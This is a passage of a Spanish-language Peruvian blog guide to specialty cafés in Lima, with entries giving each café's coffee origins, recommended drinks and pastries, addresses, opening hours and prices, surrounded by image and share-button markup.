Bodeguita Belga. Queda en Calle Bol&iacute;var 153, Miraflores y abre de lunes a s&aacute;bado de 07:00 a 22:00 horas y los domingos de 09:00 a 19:00 horas.<b>&nbsp;</b>Costo aproximado de caf&eacute; con queque o galletas S/. 12.
</p>
<p align="center">
	<b>9.&nbsp;<a href="http://www.eltrinche.com/donde-comer/puku-puku/">PUKU PUKU</a></b>
</p>
<p>
	Es el nombre quechua del pajarito que se luce en la fachada de este caf&eacute; que ya tiene dos locales. El primero en la calle Narciso de la Colina, diagonal a la avenida Arequipa, y el segundo que abri&oacute; hace apenas tres meses, al lado del Hotel Marriot, en la Avenida Larco. &ldquo;All&aacute; en Cusco tienen la costumbre de llamar a los p&aacute;jaros seg&uacute;n el tipo de sonido que emiten&rdquo;, explica uno de los propietarios. Son casi dos a&ntilde;os desde que inauguraron y la verdad es que aqu&iacute; todo cierra. El concepto es redondo. Son amantes del caf&eacute;, ven el negocio y trabajan por el medio ambiente. Explican que un porcentaje del precio de cada caf&eacute; que venden va para la organizaci&oacute;n One Tree Program, un fondo para recuperar &aacute;rboles en Cusco, de donde viene gran parte de los granos con los que trabajan (ahora el caf&eacute; de la casa es un blend). Los granos de Quillabamba se unieron a los de Ja&eacute;n (Cajamarca) y con un tostado medio intenso, logran un sabor persistente entre notas achocolatadas, frutos secos y algo de c&iacute;trico por la acidez natural que tienen los granos. Aqu&iacute; prueben el cortado o el capuchato, es como el capuccino, pero m&aacute;s concentrado (5 onzas). Otra peculiaridad, adem&aacute;s de la decoraci&oacute;n que utiliza material reciclable: madera, cart&oacute;n&hellip;, es el az&uacute;car. La llaman ch&uacute;cara, aunque en realidad es parecida al az&uacute;car rubia, solo que m&aacute;s gruesa. Cada grano es como un cristal. &nbsp;Las galletas que acompa&ntilde;an el caf&eacute;, as&iacute; como los postres los preparan a la medida para sus locales. Prueben la torta de chocolate y el queque de naranja. En Narciso de la Colina 297, Miraflores de lunes a s&aacute;bado de 09:00 a 20:00 horas. Caf&eacute;s desde S/. 3.5.
</p>
<p>
	&nbsp;
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.26.25" class="lazy lazy-hidden alignnone size-full wp-image-5658" height="479" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25.png" width="650" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25.png 650w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25-300x221.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25-640x472.png 640w" sizes="auto, (max-width: 650px) 100vw, 650px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.26.25" class="alignnone size-full wp-image-5658" height="479" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25.png" width="650" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25.png 650w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25-300x221.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.26.25-640x472.png 640w" sizes="auto, (max-width: 650px) 100vw, 650px" /></noscript></a>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	El Puku Puku de Av. Larco.
</p>
<p align="center">
	<b>10.&nbsp;<a href="http://www.eltrinche.com/donde-comer/origen-tostadores/">ORIGEN TOSTADORES</a></b>
</p>
<p>
	Queremos aprovechar para felicitar a Gino Kanashiro quien inaugur&oacute; hace pocas semanas el segundo local de su gran cafeter&iacute;a que nace en el n&uacute;mero 1199 de la Av. Bolivar en Pueblo Libre. Ahora podr&aacute;n visitarlo tambi&eacute;n en Surquillo (calle Las Tiendas, 295). En ambos locales, Gino trabaja con granos de or&iacute;genes diferentes seg&uacute;n el tipo de bebida y la &eacute;poca. Tiene Cajamarca (Finca Flor de Sapote-Chirinos); San Mart&iacute;n (Finca La Enca&ntilde;ada-Rioja) y de Cajamarca (Finca Churupampa-Chirinos). Aqu&iacute; es ya un cl&aacute;sico el San Francisco (d&uacute;o de espresso y stumpy) y las bebidas compuestas como el chilcano con el m&eacute;todo yama cold o el caf&eacute; orange con jugo de naranja y punto de almibar, adem&aacute;s de usar el m&eacute;todo yama cold. Cualquiera de los dos locales atiende a partir de las 08:00 hasta las 22:00 horas.&nbsp;Precio aproximado por un capuccino y un pastel de acelga S/. 13.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.27.39" class="lazy lazy-hidden alignnone size-full wp-image-5659" height="362" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39.png" width="550" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39.png 550w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39-300x197.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.27.39" class="alignnone size-full wp-image-5659" height="362" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39.png" width="550" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39.png 550w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.27.39-300x197.png 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a>
</p>
<p style="text-align: center;">
	Juego y descubrimiento cafetalero en Origen Tostadores. Foto Difusi&oacute;n.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.28.48" class="lazy lazy-hidden alignnone size-full wp-image-5660" height="485" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48.png" width="487" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48.png 487w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48-150x150.png 150w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48-300x299.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.28.48" class="alignnone size-full wp-image-5660" height="485" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48.png" width="487" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48.png 487w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48-150x150.png 150w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.28.48-300x299.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></noscript></a>
</p>
<p style="text-align: center;">
	Caf&eacute; y naranja fr&iacute;o de Origen Tostadores. Inolvidable.
</p>
<p style="text-align: center;">
	<b>11. TOSTADUR&Iacute;A BISETTI Y AR&Aacute;BICA</b>
</p>
<p style="text-align: center;">
	Aqu&iacute;, David Torres Bisetti, nueva generaci&oacute;n de la familia que inici&oacute; la actividad cafetera a fines de los a&ntilde;os 50, recibe granos de las diferentes regiones del Per&uacute;. Los tuesta a su medida y los procesa. David trabaja con productores de diversas fincas y or&iacute;genes como Cajamarca, Jun&iacute;n y Villa Rica. Prueben el caf&eacute; cortado. Lo preparan bastante intenso, con la cantidad de leche justa para &ldquo;pintarlo&rdquo; y volverlo cremoso. Bisetti tiene un espacio m&aacute;s bastante conocido, casi pionero en esto del buen caf&eacute;. Se llama&nbsp;<a href="http://www.eltrinche.com/donde-comer/arabica-espresso-bar/">Ar&aacute;bica</a>&nbsp;y tiene dos sedes, en la Av. Recavarren y en Larcomar. Ah&iacute; tambi&eacute;n encuentran buen caf&eacute; y un pie de pl&aacute;tano inolvidable.&nbsp;<a href="http://www.eltrinche.com/donde-comer/tostaduria-bisetti/">Bisetti</a>&nbsp;est&aacute; en Av. Pedro de Osma 116, Barranco. Atiende de lunes a s&aacute;bado de 10:00 a 23:00 horas y domingos de 14:00 a 21:00 horas. Costo aproximado por caf&eacute; y queque S/. 15. Los caf&eacute; en bolsa est&aacute;n S/. 28 por 250 gramos en grano o molido.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.29.30" class="lazy lazy-hidden alignnone size-full wp-image-5661" height="394" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30.png" width="625" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30.png 625w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30-300x189.png 300w" sizes="auto, (max-width: 625px) 100vw, 625px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.29.30" class="alignnone size-full wp-image-5661" height="394" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30.png" width="625" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30.png 625w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.29.30-300x189.png 300w" sizes="auto, (max-width: 625px) 100vw, 625px" /></noscript></a>
</p>
<p style="text-align: center;">
	Bisetti, uno de los pioneros en promover la cultura del buen caf&eacute;. Foto Difusi&oacute;n.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.30.02" class="lazy lazy-hidden alignnone size-full wp-image-5662" height="487" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02.png" width="491" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02.png 491w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02-150x150.png 150w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02-300x298.png 300w" sizes="auto, (max-width: 491px) 100vw, 491px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.30.02" class="alignnone size-full wp-image-5662" height="487" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02.png" width="491" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02.png 491w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02-150x150.png 150w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.02-300x298.png 300w" sizes="auto, (max-width: 491px) 100vw, 491px" /></noscript></a>
</p>
<p style="text-align: center;">
	Queque de zanahoria y capuccino de Bisetti.
</p>
<p style="text-align: center;">
	<b>12. AURORAS&acute;S</b>
</p>
<p style="text-align: center;">
	Una buena opci&oacute;n para los que viven por la zona miraflorina de Aurora. Justo en el centro comercial donde se agrupan los bancos, farmacias y peluquer&iacute;as, la familia Ba&ntilde;ados abri&oacute; las puertas a fines de 2013 en una esquina chiquita y acogedora. La especialidad son los waffles que preparan al momento. Crujientes por fuera, los sirven con miel de maple y salen como pan caliente. El caf&eacute; es de la finca Schuler en Villa Rica y est&aacute; muy bueno. Rodrigo y su pap&aacute; Alfonso lo preparan bien, sobre todo el capuccino. Si lo piden doble ser&aacute; m&aacute;s intenso. Los s&aacute;nguches tambi&eacute;n ponen. Calle Luis Arias Schreiber 175, La Aurora, Miraflores. Horario: lunes a s&aacute;bado de 09:00 a 20:30 horas. &nbsp;Costo aproximado por caf&eacute; y queque S/. 12.
</p>
<p style="text-align: center;">
	<strong>13. EL 11:11 CAF&Eacute;</strong>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.30.53" class="lazy lazy-hidden alignnone size-full wp-image-5663" height="231" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53.png" width="323" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53.png 323w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53-300x215.png 300w" sizes="auto, (max-width: 323px) 100vw, 323px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.30.53" class="alignnone size-full wp-image-5663" height="231" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53.png" width="323" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53.png 323w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.30.53-300x215.png 300w" sizes="auto, (max-width: 323px) 100vw, 323px" /></noscript></a>
</p>
<p style="text-align: center;">
	Foto Difusi&oacute;n.
</p>
<p style="text-align: center;">
	&iquest;Qu&eacute; tiene en com&uacute;n un argentino, un belga y un franc&eacute;s? Luego de visitar el 11:11, nos queda muy claro: ganas de demostrarle a todo el que se anime a visitarlos que la calidad no tiene porqu&eacute; costar m&aacute;s. Los socios de este acogedor local se reafirman en el cumplimiento del compromiso que los uni&oacute; dos a&ntilde;os atr&aacute;s, cuando empezaron el negocio con una van cafetera en la Feria Uni&oacute;n: la b&uacute;squeda del mejor caf&eacute;. Y para ello han sumado fuerzas hasta encontrar el que se ajuste a su ideal. Ofrecen un blend de caf&eacute; org&aacute;nico biodin&aacute;mico procedente de Villa Rica, que es adquirido en verde y tostado semanalmente. Aqu&iacute; podr&aacute;n encontrar, caf&eacute;, extractos, s&aacute;nguches, queques y panecillos. Todos de procedencia org&aacute;nica y elaborados de manera artesanal. Tambi&eacute;n aceptan pedidos de leches veganas, almendras o coco (con un d&iacute;a de anticipaci&oacute;n), las mismas que son elaboradas por ellos en el local. La pizarra de bebidas calientes incluye desde los cl&aacute;sicos caf&eacute; espresso, capuchino y americano, hasta las creaciones de la casa, como el Sweet Morning Latte (combinaci&oacute;n justa de miel, shot de espresso y leche) e invitados internacionales, como el gringo Bullet Proof. Adem&aacute;s, pueden cambiar la leche de su bebida por una de origen vegetal por S/. 1. Aqu&iacute; algo importante: la carta est&aacute; abierta a sugerencias del p&uacute;blico, as&iacute; que pueden proponer su bebida favorita, si llevan la receta, claro est&aacute;. Les recomendamos darse una vuelta por la ma&ntilde;ana ya que tienen un rico s&aacute;ndwich de queso de cabra, palta, tomates, espinaca y aceite de oliva que, literalmente, vuela. Y si van por la tarde un masala chai, que consta de t&eacute; negro, leche de almendras y especias dentro de las cuales es f&aacute;cil de reconocer el jengibre o ki&oacute;n, el cual acompa&ntilde;a muy bien y no es, para nada, invasivo.&nbsp; En Jr. Colina 108, al lado de la Casa Colich. Consta de un peque&ntilde;o y c&oacute;modo espacio. Ideal para tomarte un caf&eacute; mientras leen, conversan o trabajan. El horario de atenci&oacute;n va de lunes a s&aacute;bado de 08:00 a 20:00 horas y los domingos de 10:00 a 17:00 horas / Tel&eacute;fono 986-409-984 / Desayunos a S/.1 2.00 (caf&eacute; + tostadas). El precio del caf&eacute; va de S/. 5 a S/. 12, dulces desde S/. 5 (encanelados) y unos ricos panes de queso fresco desde S/. 3.5.
</p>
<p style="text-align: center;">
	<strong>14. CAF&Eacute;&nbsp;ORGAANIKA</strong>
</p>
<p style="text-align: center;">
	Si son freelancer este lugar les encantar&aacute;, y si no, tambi&eacute;n. Org&auml;anika (<a href="http://www.orgaanika.com/" id="u_jsonp_13_2b" rel="nofollow" target="_blank">www.orgaanika.com</a>)&nbsp;es una cadena nacional de caf&eacute;s que nos acompa&ntilde;a desde hace seis a&ntilde;os y se distingue por trabajar, &uacute;nicamente, con caf&eacute; org&aacute;nico. Actualmente lo hacen con un blend proveniente de Hu&aacute;nuco. Ofrecen sus bebidas en tama&ntilde;os de 12, 16 y 20 onzas, y tambi&eacute;n, tres tipos de leche: deslactosada, light y entera. Aqu&iacute; encontrar&aacute;n postres, caf&eacute;s fr&iacute;os y calientes (tambi&eacute;n ofrecen descafeinado org&aacute;nico), s&aacute;ndwiches,&nbsp; t&eacute;, bubble tea (s&iacute;, bubble tea), croissants, empanadas (carne, mixta, aj&iacute; de gallina, pollo), muffins (prueben el de choco chips), ensaladas, jugos, y una agradable atenci&oacute;n (desde el ingreso). Hay que resaltar que es un lugar c&oacute;modo si es que buscan un sitio para trabajar, cuenta con espacios dise&ntilde;ados para unas seis personas, con divisiones y acondicionados con pizarras para el uso de los clientes. Si llegan a Org&auml;anika, les recomendamos probar su espresso junto con un muffin de chispas de chocolate, no hay pierde. El sistema de atenci&oacute;n es&nbsp;<i>to go</i>. Abre de lunes a domingo (tambi&eacute;n feriados), el horario de atenci&oacute;n es de 07:00 a 22:00 horas. Se puede pagar con efectivo y tarjetas, algunos locales cuentan con vallet parking. El consumo promedio por es de S/. 19. Los caf&eacute;s los encuentran desde S/. 6.50 y los s&aacute;ndwiches est&aacute;n alrededor de S/. 12.5 (doble pavita).
</p>
<p style="text-align: center;">
	<strong>15. AROMIA</strong>
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.31.57" class="lazy lazy-hidden alignnone size-full wp-image-5664" height="476" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57.png" width="485" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57.png 485w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57-300x294.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.31.57" class="alignnone size-full wp-image-5664" height="476" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57.png" width="485" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57.png 485w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.31.57-300x294.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" /></noscript></a>
</p>
<p style="text-align: center;">
	Nueva incorporaci&oacute;n, peque&ntilde;o y sencillo. Aqu&iacute; prima el blanco y el dise&ntilde;o minimalista. Es por eso que nos gusta, porque no hay interferencia y uno se puede desconectar y sumergirse en largas conversas o lecturas, de cuando en cuando levantando la mirada, viendo pasar el mundo a trav&eacute;s de sus grandes ventanales. Hay buen caf&eacute; tambi&eacute;n. de Quillabamba, Cusco: parcelas de productor dedicado. Que se vende en grano o molido. Hay buenos lattes, americano y capuccino, una pastelera italiana que pone a punto un tiramis&uacute;, y generosos s&aacute;nguches de prosciutto y queso, de pan campesino y buen ingrediente. Precio promedio por persona S/ 15 a S/. 20. La atenci&oacute;n es muy amable y hay wifi. En calle Libertad 415, Miraflores.
</p>
<p style="text-align: center;">
	<a href="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png"><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.32.35" class="lazy lazy-hidden alignnone size-full wp-image-5665" height="390" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png" width="539" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png 539w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35-300x217.png 300w" sizes="auto, (max-width: 539px) 100vw, 539px" /><noscript><img loading="lazy" decoding="async" alt="Captura de pantalla 2016-06-03 a las 10.32.35" class="alignnone size-full wp-image-5665" height="390" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png" width="539" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35.png 539w, https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.32.35-300x217.png 300w" sizes="auto, (max-width: 539px) 100vw, 539px" /></noscript></a>
</p>
<p style="text-align: center;">
	<b>16. APU</b>
</p>
<p style="text-align: center;">
	Apu se encuentra en Lince y se enfoca en el buen caf&eacute; a precios accesibles y en los diversos m&eacute;todos. Esta cafeter&iacute;a controla toda la cadena productiva y eso otorga un valor agregado a la marca y a sus productos. Hay bolsas de caf&eacute; en grano y molido desde S/. 20 y tienen dos blends, Chasly y Apu, y un caf&eacute; de granos de origen de Ja&eacute;n, Cajamarca. Pueden encontrarlos en Jr. Risso 381, Lince de lunes a s&aacute;bado de 07:00 hasta las 23:00 horas.
</p>
<p style="text-align: center;">
	<b>17. CATE TASTING ROOM</b>
</p>
<p style="text-align: center;">
	Otro puntazo para Miraflores, Cate Tasting Room nace hace un a&ntilde;o con el fin de servir un mejor caf&eacute;. Solo utilizan caf&eacute;s peruanos de Cusco y Cajamarca. En bolsas de 250 gramos est&aacute;n S/. 28 y lo venden en grano o molido. Adem&aacute;s de los caf&eacute;s, otra de sus especialidades son los chocolates peruanos, as&iacute; que amantes del buen cacao, ya tienen un nuevo. En Independencia 269, Miraflores de lunes a s&aacute;bado 08:00 a 22:00 horas. Ah, los capuccinos est&aacute;n S/. 8.5.
</p>
<p style="text-align: center;">
	<b>18. MOVEMENT SURF+CAF&Eacute;</b>
</p>
<p style="text-align: center;">
	La uni&oacute;n de dos pasiones para muchos, el surf + caf&eacute;. Un caf&eacute; con mucha onda donde encontrar&aacute;n, adem&aacute;s de un buen caf&eacute; de Cochabamba de Cusco, accesorios para este deporte. Tambi&eacute;n hay s&aacute;nguches, jugos y postres para probar en un ambiente m&aacute;s relajado de lo normal. Est&aacute;n en el centro de Miraflores, en la Calle Berl&iacute;n 135 de lunes a s&aacute;bado 07:30 a 21:30 horas.
</p>
<p style="text-align: center;">
	<b>19. TAZZA CAFF&Eacute;</b>
</p>
<p style="text-align: center;">
	En el coraz&oacute;n de San Isidro, encontramos Tazza Caf&eacute;, un nuevo local que apuesta en grande y donde solo hay baristas mujeres. Jugos, ensaladas, frapp&eacute;s, pizzetas y, por supuesto, caf&eacute; peruano. Con un ambiente c&aacute;lido que invita a pasar un buen rato en compa&ntilde;&iacute;a de los amigos. Para m&aacute;s datos, pueden leer nuestra nota en&nbsp;<a href="http://www.eltrinche.com/datos-calientes/tazza-el-cafe-de-san-isidro/">Tazza Caff&eacute;, el caf&eacute; de San Isidro</a>. Hay caf&eacute; de Villa Rica en grano y molido a S/. 25 por 250 gramos. Los capuccino est&aacute;n a S/. 8.
</p>
<p style="text-align: center;">
	<strong>&nbsp;</strong>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	<i>El art&iacute;culo fue publicado el 23 Mayo, 2016</i>
</p>
<p style="text-align: center;">
	&nbsp;
</p>
<p style="text-align: center;">
	<span style="font-size:24px;">&iquest;Amante del caf&eacute;? &iexcl;No puedes dejar de visitar Bottega Dasso<a href="http://www.mesa247.pe/lima/restaurante/bottega_dasso"> aqu&iacute;</a>!</span></p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89&url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F&title=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89 https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fnuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe%2F&title=%C2%A1Nuevo%21%20BIENVENIDOS%20AL%20LADO%20OSCURO%3A%20LA%20GU%C3%8DA%20DEL%20CAF%C3%89")'><ss style="display:block;" class="heateorSssSharingSvg 